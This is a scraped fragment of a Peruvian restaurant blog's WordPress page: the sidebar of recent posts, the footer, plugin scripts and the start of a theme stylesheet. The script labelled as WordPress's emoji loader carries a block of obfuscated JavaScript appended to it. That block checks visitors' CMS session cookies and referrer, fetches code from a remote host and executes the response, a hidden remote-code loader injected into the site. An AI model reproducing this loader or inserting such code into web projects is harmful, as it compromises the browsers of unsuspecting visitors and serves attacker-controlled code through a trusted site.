https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4
body_size: 18276
content:
html{-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body{-webkit-print-color-adjust:exact;font-size:13px;line-height:1.5;color:#333}.container{margin:0 auto;padding:0 15px}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:focus,a:focus{outline:0}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.clear{clear:both}.clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}[class*=col-]{position:relative;min-height:1px;padding:0 15px}.hidden{display:none!important}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.hov-bk{transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.image{height:auto;display:block;max-width:100%}.rounded-image{border-radius:50%;overflow:hidden}.pull-right{float:right!important}.pull-left{float:left!important}.aligncenter{text-align:center}.carousel .owl-controls{width:100%;height:20px;text-align:center;position:absolute;bottom:25px}.carousel .owl-dots{display:inline-block;margin-left:-10px}.carousel .owl-dot{width:12px;height:1px;float:left;margin-left:10px;background-color:#111;display:inline-block;margin-top:10px}.carousel .owl-dot.active{height:12px;background-color:#111;margin-top:-1px}.carousel.hidden-dots .owl-controls{display:none!important}@media (min-width:992px){.container{width:1140px}.col-xlarge-1,.col-xlarge-10,.col-xlarge-11,.col-xlarge-2,.col-xlarge-3,.col-xlarge-4,.col-xlarge-5,.col-xlarge-6,.col-xlarge-7,.col-xlarge-8,.col-xlarge-9{float:left}.col-xlarge-12{width:100%}.col-xlarge-11{width:91.66666666666666%}.col-xlarge-10{width:83.33333333333334%}.col-xlarge-9{width:75%}.col-xlarge-8{width:66.66666666666666%}.col-xlarge-7{width:58.333333333333336%}.col-xlarge-6{width:50%}.col-xlarge-5{width:41.66666666666667%}.col-xlarge-4{width:33.33333333333333%}.col-xlarge-3{width:25%}.col-xlarge-2{width:16.666666666666664%}.col-xlarge-1{width:8.333333333333332%}.col-xlarge-5ths{width:20%;float:left}.xlarge-pull-right{float:right!important}.xlarge-pull-left{float:left!important}.hidden-xlarge{display:none!important}.xlarge-item-clearfix{clear:both}.xlarge-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media (min-width:992px) and (max-width:1099px){.container{width:970px}.col-large-1,.col-large-10,.col-large-11,.col-large-2,.col-large-3,.col-large-4,.col-large-5,.col-large-6,.col-large-7,.col-large-8,.col-large-9{float:left}.col-large-12{width:100%}.col-large-11{width:91.66666666666666%}.col-large-10{width:83.33333333333334%}.col-large-9{width:75%}.col-large-8{width:66.66666666666666%}.col-large-7{width:58.333333333333336%}.col-large-6{width:50%}.col-large-5{width:41.66666666666667%}.col-large-4{width:33.33333333333333%}.col-large-3{width:25%}.col-large-2{width:16.666666666666664%}.col-large-1{width:8.333333333333332%}.col-large-5ths{width:20%;float:left}.large-pull-right{float:right!important}.large-pull-left{float:left!important}.hidden-large{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.container{width:750px}.col-medium-1,.col-medium-10,.col-medium-11,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9{float:left}.col-medium-12{width:100%}.col-medium-11{width:91.66666666666666%}.col-medium-10{width:83.33333333333334%}.col-medium-9{width:75%}.col-medium-8{width:66.66666666666666%}.col-medium-7{width:58.333333333333336%}.col-medium-6{width:50%}.col-medium-5{width:41.66666666666667%}.col-medium-4{width:33.33333333333333%}.col-medium-3{width:25%}.col-medium-2{width:16.666666666666664%}.col-medium-1{width:8.333333333333332%}.col-medium-5ths{width:20%;float:left}.medium-pull-right{float:right!important}.medium-pull-left{float:left!important}.hidden-medium{display:none!important}.medium-item-clearfix{clear:both}.medium-item-clearfix:after{content:'';display:block;font-size:0;height:0;clear:both}}@media screen and (max-width:767px){.col-small-1,.col-small-10,.col-small-11,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9{float:left}.col-small-12{width:100%}.col-small-11{width:91.66666666666666%}.col-small-10{width:83.33333333333334%}.col-small-9{width:75%}.col-small-8{width:66.66666666666666%}.col-small-7{width:58.333333333333336%}.col-small-6{width:50%}.col-small-5{width:41.66666666666667%}.col-small-4{width:33.33333333333333%}.col-small-3{width:25%}.col-small-2{width:16.666666666666664%}.col-small-1{width:8.333333333333332%}.col-small-5ths{width:20%;float:left}.small-pull-right{float:right!important}.small-pull-left{float:left!important}.hidden-small{display:none!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 